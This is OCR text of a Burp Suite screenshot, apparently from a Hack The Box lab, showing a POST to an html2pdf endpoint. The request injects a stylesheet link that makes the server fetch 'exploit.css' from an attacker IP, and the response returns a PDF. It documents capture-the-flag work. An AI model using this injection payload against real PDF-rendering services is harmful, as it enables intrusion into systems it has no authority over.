 Send Cancel < ▼ > ▼ Target: http://prd.m.ren
Request
Pretty Raw Hex \n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:112.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 76
12
13 {
14 "html":
"<link rel=stylesheet href='http://10.10.14.115/exploit.cs
s'>"
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 12 May 2023 05:30:43 GMT
4 Content-Type: application/pdf
5 Content-Length: 919
6 Connection: close
7 X-Local-Cache: miss
8 Cache-Control: public
9 Content-Transfer-Encoding: Binary
10 Content-Disposition: attachment; filename=export.pdf
11
12 %PDF-1.7
13 1 0 obj
14 << /Type /Catalog
15 /Outlines 2 0 R
16 /Pages 3 0 R >>
17 endobj
18 2 0 obj
19 << /Type /Outlines /Count 0 >>
20 endobj
21 3 0 obj
22 << /Type /Pages
23 /Kids [6 0 R
24 ]